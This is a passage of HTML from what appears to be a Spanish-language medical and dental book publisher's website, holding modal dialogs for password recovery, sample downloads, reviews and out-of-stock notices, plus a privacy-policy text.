                        <input type="email" id="emailCode" name="emailCode" class="form-control mb-3" readonly="readonly">
                        <div id="error-code" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-code" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-code">
                            <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="sendCode">Enviar</button>
                    </form>
                </div>
                <div id="div-newCode" style="display:none;">
                    <p class="text-center">A continuación coloque el código que le fue enviado por email. Revise su bandeja de correo no deseado (spam) en caso de ser necesario..</p>
                    <form id="formNewCode" class="form-signin" action="/ajaxRecovery" method="POST">
                        <input type="hidden" id="user_id_code" name="user_id_code" value="">
                        <label for="codePassword" class="sr-only"></label>
                        <input type="number" id="codePassword" name="codePassword" class="form-control mb-3" placeholder="Código" maxlength="4" required autofocus>
                        <label for="newPasswordCode" class="sr-only">Clave</label>
                        <input type="password" id="newPasswordCode" name="newPasswordCode" class="form-control" placeholder="Coloque una clave, use minúsculas, mayúsculas y números." style="margin-bottom:20px;" required>
                        <div id="error-newPasswordCode" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-newPasswordCode" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-newPasswordCode">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="cambiar-code" disabled="disabled">Establecer clave</button>
                    </form>
                </div>
            </div>
            <div class="modal-footer">
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-code">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-tos">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Términos, condiciones y políticas de privacidad</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
        
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="neworder-modal">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close sin_registrarse" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <img src="/assets/frontend/img/check.png" alt="checked">
                <p>Su pedido ha sido enviado exitosamente<br> ¿Desea completar su registro?</p>
                <p>Para completarlo solo se validará su email y asignará una clave. <br>Podrá hacer seguimiento de su pedido.</p>
                <button class="btn-blue sin_registrarse">Pagar sin registrarse</button>
                <button class="btn-blue-inv" id="completarRegistro">Completar el registro</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="contact-modal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close okSent" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <center>
                    <img src="/assets/frontend/img/check.png" alt="checked">
                    <p style="margin-top:20px;">Su mensaje ha sido enviado exitosamente</p>
                    <p>Usted recibirá una pronta respuesta sobre su requerimiento.</p>
                    <button class="btn-blue-inv okSent">Ir a Inicio</button>
                </center>
            </div>
        </div>
    </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="cart-checkout">
    <div class="modal-dialog modal-dialog-centered modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Pagar pedido</h5>
            </div>            
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                 <center>
                    <img class="mb-3" src="/assets/frontend/img/check.png" alt="checked">

                    <p>Gracias por su compra</p>
                    <p><em>En 3 segundos sera redigirido a la pasarela de pago...</em></p>
                 </center>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="cart-gratis-curso">
    <div class="modal-dialog modal-dialog-centered modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Curso Adquirido</h5>
            </div>
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <center>
                   <img class="mb-3" src="/assets/frontend/img/check.png" alt="checked">
                    <p>Hemos enviado los datos de acceso a tu correo</p>
                </center>
            </div>
        </div>
    </div>
</div>

    <div class="modal" tabindex="-1" role="dialog" id="modal-leer">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Descargar muestra de lectura</h4>
            </div>
            <div class="modal-body">
                <p class="text-center h5" id="libro_descargado"></p>
                <p class="text-center">Coloque su email para continuar:</p>  
                <form id="formMuestra" class="form-signin" action="#" method="POST">
                    <input type="hidden" id="tituloMuestra" name="tituloMuestra" value="">
                    <label for="inputEmailMuestra" class="sr-only">Email</label>
                    <input type="email" id="inputEmailMuestra" name="inputEmailMuestra" class="form-control mb-3" placeholder="Email"  onkeyup="checkEmailAvailability(this.value, 'validarEmailMuestra');" required autofocus>
                    <br>
                    <div id="error-muestra" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-muestra">
                        <div class="spinner-border text-center" role="status">
                          <span class="sr-only">Loading...</span>
                        </div>
                    </div>
                    <button id="validarEmailMuestra" class="btn btn-lg btn-primary btn-block mb-3"  disabled>Validar Email</button>
                    <div id="showinputs">
                        <label for="nombreMuestra" class="sr-only">Nombre</label>
                        <input type="text" id="nombreMuestra" name="nombreMuestra" class="form-control mb-3" placeholder="Nombre"  required>
                        <label for="apellidoMuestra" class="sr-only">Apellido</label>
                        <input type="text" id="apellidoMuestra" name="apellidoMuestra" class="form-control mb-3" placeholder="Apellido"  required>
                        <label for="telefonoMuestra" class="sr-only">Teléfono</label>
                        <input type="text" id="telefonoMuestra" name="telefonoMuestra" class="form-control mb-3" placeholder="Teléfono"  required>
                        <select id="areaMedicaId" name="areaMedicaId" class="custom-select mb-3">
    <option value="0">Seleccione su especialidad</option>
    <optgroup label="Médicas">
            <option value="Anatomía">Anatomía</option>
            <option value="Anestesiología">Anestesiología</option>
            <option value="Cardiología">Cardiología</option>
            <option value="Cirugía">Cirugía</option>
            <option value="Cirugía Plástica y Reconstructiva">Cirugía Plástica y Reconstructiva</option>
            <option value="Cirugía Vascular">Cirugía Vascular</option>
            <option value="Cuidados Intensivos">Cuidados Intensivos</option>
            <option value="Dermatología">Dermatología</option>
            <option value="Endocrinología">Endocrinología</option>
            <option value="Enfermería">Enfermería</option>
            <option value="Fisioterapia">Fisioterapia</option>
            <option value="Gastroenterología">Gastroenterología</option>
            <option value="Ginecología y Obstetricia">Ginecología y Obstetricia</option>
            <option value="Laboratorio Clínico">Laboratorio Clínico</option>
            <option value="Medicina Estética">Medicina Estética</option>
            <option value="Medicina General">Medicina General</option>
            <option value="Medicina Interna">Medicina Interna</option>
            <option value="Microbiología">Microbiología</option>
            <option value="Nefrología">Nefrología</option>
            <option value="Neumología">Neumología</option>
            <option value="Neurocirugía">Neurocirugía</option>
            <option value="Neurología">Neurología</option>
            <option value="Oftalmología">Oftalmología</option>
            <option value="Oncología">Oncología</option>
            <option value="Ortopedia y Traumatología">Ortopedia y Traumatología</option>
            <option value="Otorrinolaringología">Otorrinolaringología</option>
            <option value="Patología">Patología</option>
            <option value="Pediatría">Pediatría</option>
            <option value="Psiquiatría y Psicología">Psiquiatría y Psicología</option>
            <option value="Radiología e Imagenología">Radiología e Imagenología</option>
            <option value="Reumatología">Reumatología</option>
            <option value="Urología">Urología</option>
        <optgroup label="Odontológicas">
            <option value="Cirugía Oral y Maxilofacial">Cirugía Oral y Maxilofacial</option>
            <option value="Endodoncia">Endodoncia</option>
            <option value="Estética Dental">Estética Dental</option>
            <option value="Estética Orofacial">Estética Orofacial</option>
            <option value="Implantología">Implantología</option>
            <option value="Laboratorio Dental">Laboratorio Dental</option>
            <option value="Oclusión">Oclusión</option>
            <option value="Odontología General">Odontología General</option>
            <option value="Odontopediatría">Odontopediatría</option>
            <option value="Ortodoncia y Ortopedia Maxilar">Ortodoncia y Ortopedia Maxilar</option>
            <option value="Periodoncia">Periodoncia</option>
            <option value="Prostodoncia">Prostodoncia</option>
            <option value="Radiología Dental">Radiología Dental</option>
            <option value="Rehabilitación Oral">Rehabilitación Oral</option>
    </select>
                        <select id="countryId" name="countryId" class="custom-select mb-3">
    <option value="0">Seleccione el país</option>
                	<option value="Af">Afganistán</option>
                	<option value="Al">Albania</option>
                	<option value="De">Alemania</option>
                	<option value="Ao">Angola</option>
                	<option value="AG">Antigua y Barbuda</option>
                	<option value="Sa">Arabia Saudita</option>
                	<option value="Dz">Argelia</option>
                	<option value="Ar">Argentina</option>
                	<option value="Am">Armenia</option>
                	<option value="Aw">Aruba</option>
                	<option value="Au">Australia</option>
                	<option value="At">Austria</option>
                	<option value="Az">Azerbaiyán</option>
                	<option value="Bs">Bahamas</option>
                	<option value="Bd">Bangladés</option>
                	<option value="Bb">Barbados</option>
                	<option value="Bh">Baréin</option>
                	<option value="Be">Bélgica</option>
                	<option value="Bz">Belice</option>
                	<option value="Bj">Benín</option>
                	<option value="By">Bielorrusia</option>
                	<option value="Bo">Bolivia</option>
                	<option value="Bq">Bonaire, San Eustaquio Y Saba</option>
                	<option value="Ba">Bosnia-Herzegovina</option>
                	<option value="Bw">Botsuana</option>
                	<option value="Br">Brasil</option>
                	<option value="Bn">Brunéi</option>
                	<option value="Bg">Bulgaria</option>
                	<option value="Bf">Burkina Faso</option>
                	<option value="Bi">Burundi</option>
                	<option value="Bt">Bután</option>
                	<option value="Cv">Cabo Verde</option>
                	<option value="Kh">Camboya</option>
                	<option value="Cm">Camerún</option>
                	<option value="Ca">Canadá</option>
                	<option value="Td">Chad</option>
                	<option value="Cl" selected>Chile</option>
                	<option value="Cn">China</option>
                	<option value="Cy">Chipre</option>
                	<option value="Co">Colombia</option>
                	<option value="Km">Comoras</option>
                	<option value="Cg">Congo</option>
                	<option value="Kp">Corea Del Norte</option>
                	<option value="Kr">Corea Del Sur</option>
                	<option value="Ci">Costa De Marfil</option>
                	<option value="Cr">Costa Rica</option>
                	<option value="Hr">Croacia</option>
                	<option value="Cu">Cuba</option>
                	<option value="Cw">Curazao</option>
                	<option value="Dk">Dinamarca</option>
                	<option value="Dm">Dominica</option>
                	<option value="Ec">Ecuador</option>
                	<option value="Eg">Egipto</option>
                	<option value="Sv">El Salvador</option>
                	<option value="Ae">Emiratos Árabes Unidos</option>
                	<option value="Er">Eritrea</option>
                	<option value="Sk">Eslovaquia</option>
                	<option value="Si">Eslovenia</option>
                	<option value="Es">España</option>
                	<option value="Us">Estados Unidos</option>
                	<option value="Ee">Estonia</option>
                	<option value="Et">Etiopía</option>
                	<option value="Ph">Filipinas</option>
                	<option value="Fi">Finlandia</option>
                	<option value="Fj">Fiyi</option>
                	<option value="Fr">Francia</option>
                	<option value="Ga">Gabón</option>
                	<option value="Gm">Gambia</option>
                	<option value="Ge">Georgia</option>
                	<option value="Gh">Ghana</option>
                	<option value="Gr">Grecia</option>
                	<option value="Gl">Groenlandia</option>
                	<option value="Gp">Guadalupe</option>
                	<option value="Gu">Guam</option>
                	<option value="Gt">Guatemala</option>
                	<option value="Gf">Guayana Francesa</option>
                	<option value="Gg">Guernsey</option>
                	<option value="Gn">Guinea</option>
                	<option value="Gq">Guinea Ecuatorial</option>
                	<option value="Gw">Guinea-Bisáu</option>
                	<option value="Gy">Guyana</option>
                	<option value="Ht">Haití</option>
                	<option value="Hn">Honduras</option>
                	<option value="Hk">Hong Kong</option>
                	<option value="Hu">Hungría</option>
                	<option value="In">India</option>
                	<option value="Id">Indonesia</option>
                	<option value="Iq">Irak</option>
                	<option value="Ir">Irán</option>
                	<option value="Ie">Irlanda</option>
                	<option value="Is">Islandia</option>
                	<option value="KY">Islas Caimán</option>
                	<option value="Vg">Islas Vírgenes Británicas</option>
                	<option value="Il">Israel</option>
                	<option value="It">Italia</option>
                	<option value="Jm">Jamaica</option>
                	<option value="Jp">Japón</option>
                	<option value="Je">Jersey</option>
                	<option value="Jo">Jordania</option>
                	<option value="Kz">Kazajistán</option>
                	<option value="Ke">Kenia</option>
                	<option value="Kg">Kirguistán</option>
                	<option value="Kw">Kuwait</option>
                	<option value="La">Laos</option>
                	<option value="Ls">Lesoto</option>
                	<option value="Lv">Letonia</option>
                	<option value="Lb">Líbano</option>
                	<option value="Lr">Liberia</option>
                	<option value="Ly">Libia</option>
                	<option value="Li">Liechtenstein</option>
                	<option value="Lt">Lituania</option>
                	<option value="Lu">Luxemburgo</option>
                	<option value="Mk">Macedonia, La Antigua Republicayugoslava De</option>
                	<option value="Mg">Madagascar</option>
                	<option value="My">Malasia</option>
                	<option value="Mw">Malaui</option>
                	<option value="Mv">Maldivas</option>
                	<option value="Ml">Malí</option>
                	<option value="Mt">Malta</option>
                	<option value="Ma">Marruecos</option>
                	<option value="Mq">Martinica</option>
                	<option value="Mu">Mauricio</option>
                	<option value="Mr">Mauritania</option>
                	<option value="Yt">Mayotte</option>
                	<option value="Mx">México</option>
                	<option value="Md">Moldavia</option>
                	<option value="Mc">Mónaco</option>
                	<option value="Mn">Mongolia</option>
                	<option value="Me">Montenegro</option>
                	<option value="Mz">Mozambique</option>
                	<option value="Na">Namibia</option>
                	<option value="Nr">Nauru</option>
                	<option value="Np">Nepal</option>
                	<option value="Ni">Nicaragua</option>
                	<option value="Ne">Níger</option>
                	<option value="Ng">Nigeria</option>
                	<option value="Nu">Niue</option>
                	<option value="No">Noruega</option>
                	<option value="Nc">Nueva Caledonia</option>
                	<option value="Nz">Nueva Zelanda</option>
                	<option value="Om">Omán</option>
                	<option value="Nl">Países Bajos</option>
                	<option value="Pk">Pakistán</option>
                	<option value="Pw">Palaos</option>
                	<option value="Ps">Palestina</option>
                	<option value="Pa">Panamá</option>
                	<option value="Pg">Papúa Nueva Guinea</option>
                	<option value="Py">Paraguay</option>
                	<option value="Pe">Perú</option>
                	<option value="Pn">Pitcairn</option>
                	<option value="Pf">Polinesia Francesa</option>
                	<option value="Pl">Polonia</option>
                	<option value="Pt">Portugal</option>
                	<option value="Pr">Puerto Rico</option>
                	<option value="Qa">Qatar</option>
                	<option value="Gb">Inglaterra</option>
                	<option value="Cf">República Centroafricana</option>
                	<option value="Cz">República Checa</option>
                	<option value="Cd">República Democrática Del Congo</option>
                	<option value="Do">República Dominicana</option>
                	<option value="Rw">Ruanda</option>
                	<option value="Ro">Rumania</option>
                	<option value="Ru">Rusia</option>
                	<option value="Eh">Sahara Occidental</option>
                	<option value="Ws">Samoa</option>
                	<option value="As">Samoa Americana</option>
                	<option value="Bl">San Bartolome</option>
                	<option value="Kn">San Cristóbal Y Nieves</option>
                	<option value="Sm">San Marino</option>
                	<option value="Mf">San Martin (Parte Francesa)</option>
                	<option value="Pm">San Pedro Y Miquelon</option>
                	<option value="Vc">San Vicente Y Las Granadinas</option>
                	<option value="Sh">Santa Helena, Ascension Y Tristan De Acuña</option>
                	<option value="Lc">Santa Lucía</option>
                	<option value="St">Santo Tomé Y Príncipe</option>
                	<option value="Sn">Senegal</option>
                	<option value="Rs">Serbia</option>
                	<option value="Sc">Seychelles</option>
                	<option value="Sl">Sierra Leona</option>
                	<option value="Sg">Singapur</option>
                	<option value="Sx">Sint Maarten (Parte Neerlandesa)</option>
                	<option value="Sy">Siria</option>
                	<option value="So">Somalia</option>
                	<option value="Lk">Sri Lanka</option>
                	<option value="Sz">Suazilandia</option>
                	<option value="Za">Sudáfrica</option>
                	<option value="Sd">Sudán</option>
                	<option value="Ss">Sudán Del Sur</option>
                	<option value="Se">Suecia</option>
                	<option value="Ch">Suiza</option>
                	<option value="Sr">Surinam</option>
                	<option value="Sj">Svalbard Y Jan Mayen</option>
                	<option value="Th">Tailandia</option>
                	<option value="Tw">Taiwán</option>
                	<option value="Tz">Tanzania</option>
                	<option value="Tj">Tayikistán</option>
                	<option value="Io">Territorio Britanico Del Oceano Indico</option>
                	<option value="Tf">Territorios Australes Franceses</option>
                	<option value="Tl">Timor Oriental</option>
                	<option value="Tg">Togo</option>
                	<option value="Tk">Tokelau</option>
                	<option value="To">Tonga</option>
                	<option value="Tt">Trinidad Y Tobago</option>
                	<option value="Tn">Túnez</option>
                	<option value="Tm">Turkmenistán</option>
                	<option value="Tr">Turquía</option>
                	<option value="Tv">Tuvalu</option>
                	<option value="Ua">Ucrania</option>
                	<option value="Ug">Uganda</option>
                	<option value="Uy">Uruguay</option>
                	<option value="Uz">Uzbekistán</option>
                	<option value="Vu">Vanuatu</option>
                	<option value="Va">Vaticano</option>
                	<option value="Ve">Venezuela</option>
                	<option value="Vn">Vietnam</option>
                	<option value="Wf">Wallis Y Futuna</option>
                	<option value="Ye">Yemen</option>
                	<option value="Dj">Yibuti</option>
                	<option value="Zm">Zambia</option>
                	<option value="Zw">Zimbabue</option>
                	<option value="Oo">Otro</option>
    </select>
                        <input type="hidden" name="muestra_url" id="muestra_url">
                        <button id="descargarMuestraBtn" class="btn btn-lg btn-primary btn-block" disabled>Descargar Muestra</button>
                    </div>          
                </form>
            </div>
            <div class="modal-footer">
                <button id="cancelarMuestraBtn" class="btn-blue" data-dismiss="modal" aria-label="Close">Cancelar</button>         
            </div>
        </div>
    </div>
</div>

<div class="modal docs" tabindex="-1" role="dialog" id="modal-pol">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">POLÍTICAS Y PRIVACIDAD</h2>            
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <p class="h3">Usamos tus datos para crear análisis que conduzcan a una mejor experiencia de usuario. Te contamos qué hacemos con tu información.</p>
                <p class="h4">Somos transparentes</p> 
                <p>Valoramos que nos elijas y te gusten nuestros productos, queremos explicarte qué hacemos con toda la información que compartes con nosotros.</p>
                <p>Cuando te registras en nuestra plataforma generas un usuario que te permite ingresar a los servicios de la biblioteca virtual. Buscamos que obtengas la información correcta de tu especialidad y tus libros de preferencia.</p>
                <p class="h4">Generamos valor</p> 
                <p>Procesamos tus datos de manera responsable para brindarte servicios personalizados. Por ejemplo, usamos tu geolocalización para ofrecerte las mejores ofertas. </p>
                <p class="h4">Trabajamos con calidad</p>
                <p>Nos esforzamos por procesar información de calidad, precisa y actualizada. Por ejemplo, guardamos tu información y la actualizamos en todas nuestras bases de datos para que así tus compras te llegan correctamente y te ahorras completar formularios.</p>
                <p class="h4">Protegemos tus datos</p>
                <p>Protegemos tu información personal con los más altos estándares de seguridad. No comercializamos tus datos.</p>
                <p class="h4">Procesamos datos por tiempo limitado</p>  
                <p> Mantenemos tus datos solo el tiempo en el que los necesitamos para facilitarte el uso de nuestros productos. Después de eso son borrados o transformados en datos anónimos.
                <p class="h4">Con tu información creamos tu experiencia</p>
                <p>Nos basamos en tus datos para ofrecerte una experiencia personalizada para que puedas disfrutar de nuestros productos y que podamos mejorarlos de manera continua. Dar tus datos personales no es obligatorio, pero sí es un requisito para usar nuestros servicios. Si la información que das no es precisa, no podemos brindarte la mejor experiencia.</p>
                <p class="h4">Tu privacidad: cuáles son tus derechos</p>
                <p>Tienes derecho a acceder, actualizar, corregir y tener confidencialidad sobre tu información personal. También puedes pedir que dejemos de enviarte publicidad, ofertas y promociones, suprimir tus datos y oponerte a que usemos tus datos para una o varias finalidades.</p>
                <p>Puede ocurrir que por cumplir con algo enunciado en la declaración de privacidad o por un deber legal, tengamos que guardar algo de tu información personal que nos hayas pedido que borremos. Luego de que se cumplan esos requisitos, borraremos tu información.</p>
                <p>La privacidad online demanda un trabajo conjunto entre las empresas y los usuarios. Nosotros tenemos fuertes medidas de seguridad para proteger tu información, necesitamos que tu también cuides tu privacidad.</p>
                <p class="h4">Cómo y qué tipo de información procesamos</p>
                <p class="h4">Formas en las que recogemos tu información:</p>
                <ul>
                    <li>Cuando te registras o das información utilizando la plataforma.</li>
                    <li>Cuando llenas cualquiera de nuestros formularios.</li> 
                    <li>Cunando consultas por nuestro chat</li>
                </ul>
                <p class="h4">Tipos de datos que recolectamos:</p>
                <ul>
                    <li>Nombre.</li>
                    <li>Identificación.</li>
                    <li>Información de contacto (número de teléfono, domicilio, dirección de e-mail, etc.).</li>
                    <li>Especialidad médica u Odontológica.</li>
                    <li>Información del dispositivo mediante al que accedes y dirección IP.</li>
                    <li>Información sobre tu ubicación.</li>
                </ul>
                <p class="h4">Para qué usamos tus datos:</p> 
                <p>Procesar tu información es la base para darte un excelente servicio, Enviarte las ofertas acordes a tu especialidad e interés, así como información de valor, invitaciones a eventos y demás.</p>
                <p class="h4">Algunos de los fines para los que tratamos tus datos:</p>
                <ul>
                    <li>Brindar productos de interés según tu especialidad.</li>
                    <li>Mejorar nuestros servicios y ofrecerte una mejor experiencia de usuario.</li>
                    <li>Difundir anuncios e información publicitaria y promocionales adaptados a tus intereses.</li>
                    <li>Proteger tus derechos como cliente.</li>
                </ul>
                <p class="h4">Cambios en la declaración de privacidad</p> 
                <p>Si hacemos algún cambio en cómo tratamos tus datos, te avisaremos por los canales habituales, como el correo electrónico o mensajes te texto. En los casos en los que necesitemos tu aprobación, te lo comunicaremos por estos medios para que decidas si estás de acuerdo.</p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>



<div class="modal docs" tabindex="-1" role="dialog" id="modal-pol-envio">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">POLÍTICAS DE ENVÍO</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-reviews">
    <div class="modal-dialog" style="width: 100%; max-width: 750px">
        <div class="modal-content">
            <div class="modal-header align-items-center">
                <h5 class="modal-title">Reviews</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div id="reviews-modal-content" style="display: none">
                    <h2 class="mb-4">Reviews del producto</h2>

                    <div class="reviews">
                        <div class="rate d-flex align-items-center mb-2 mt-3">
                            <span>5 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_5">
                                <div class="progress-bar" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>4 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_4">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>3 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_3">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>2 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_2">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span class="pr-2">1 estrella</span>
                            <div class="progress w-75 ml-2" id="progress_1">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                    </div>

                    <div class="comments-section mt-4">
                        <h4>Comentarios recientes</h4>

                        <div class="comments" id="comments-section">
                        </div>
                    </div>
                </div>
                
                <div class="preloader d-flex justify-content-center">
                    <div class="spinner-border text-center" id="reviews-modal-preloader" role="status" style="display:none;">
                        <span class="sr-only">Loading...</span>
                    </div>
                </div>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="pais-geo-modal"  data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                     style="width: 100%;text-align: center;padding-top:12px">
                    <img class='mb-4 pb-4' src="/assets/frontend/img/logo.jpg" alt="checked">
                                        <div id="pais-modal-text">
                    </div>
                    <img class='mb-4 pb-4' src="/assets/frontend/img/ajax-loader.gif" alt="checked" style="margin-top:30px">
                </div>
            </div>

            <div class="modal-footer" id="pais-modal-footer">
            </div>
        </div>
    </div>
</div>


<div class="modal fade vacaciones-modal" id="vacaciones-modal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body py-0 px-xl-5">
                <div class="text-center px-xl-5">
                    <div class="text-center mb-4">
                        <img src="/assets/frontend/img/logo.jpg" alt="Amolca logo" class="img-fluid">
                    </div>
                    <h3 class="text-center mb-4"></h3>
                                    </div>
            </div>
            <div class="modal-footer border-0">
                <button type="button" class="btn btn-blue-inv" data-dismiss="modal">Continuar</button>
            </div>
        </div>
    </div>
</div>


<div class="modal fade  valida-user-modal" id="valida-user-modal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body py-0 px-xl-5">
                <div class="text-center px-xl-5">
                    <div class="text-center mb-4">
                        <img src="/assets/frontend/img/logo.jpg" alt="Amolca logo" class="img-fluid">
                    </div>
                    <h3 class="text-center mb-4">Para descargar necesita estar registrado </h3>

                </div>
            </div>
            <div class="modal-footer border-0">
                <button type="button" class="btn btn-blue-inv"  id="registro-visitante">Registrarse</button>
            </div>
        </div>
    </div>
</div>


<div class="modal" tabindex="-1" role="dialog" id="modal-libro-agotado">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            </div>
            <div class="modal-body">
                <h5 class="mb-4 text-center">Dejanos tus datos</h5>

                <p>Una vez este disponible el libro nos contactaremos contigo</p>


                <div class="register">
                    <form method="POST" id="agotado_form">
                        <div class="row">
                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="registerName">Nombre</label>
                                    <input type="text" id="AgotadoName" name="nombre" class="form-control" placeholder="Nombre">
                                </div>
                            </div>

                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="apellido">Apellido</label>
                                    <input type="text" class="form-control" placeholder="Apellido" id="AgotadoApellido" name="apellido">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerEmail">Correo electrónico</label>
                                    <input type="text" id="AgotadoEmail" name="email" class="form-control" placeholder="Email">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerPais">País</label>
                                    <select name="pais" id="AgotadoPais" class="form-control country">
                                        <option value="" selected disabled>Seleccione </option>

                                    </select>
                                </div>
                            </div>
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerTelefono">Número de teléfono</label>
                                    <input type="text" id="AgotadoTelefono" name="telefono" class="form-control" placeholder="Teléfono">
                                </div>
                            </div>

                        </div>

                        <div class="row">
                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadMedica">Especialidad Médica</label>
                                    <select name="medica" id="AgotadoEspecialidadMedica" class="form-control armedica">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="56" >No Aplica</option>

                                    </select>
                                </div>
                            </div>

                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadOdontologica">Especialidad Odontológica</label>
                                    <select name="odontologica" id="AgotadoEspecialidadOdontologica" class="form-control arodonto">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="55" >No Aplica</option>
                                    </select>
                                </div>
                            </div>
                            <input type="hidden" name="libro_id_agotado" id="libro_id_agotado">
                        </div>

                    </form>

                    <div id="error-agotado" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>

                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="agotado-preloader">
                        <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                    </div>

                </div>

                <button id="agotado-register" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                    Enviar
                </button>

            </div>
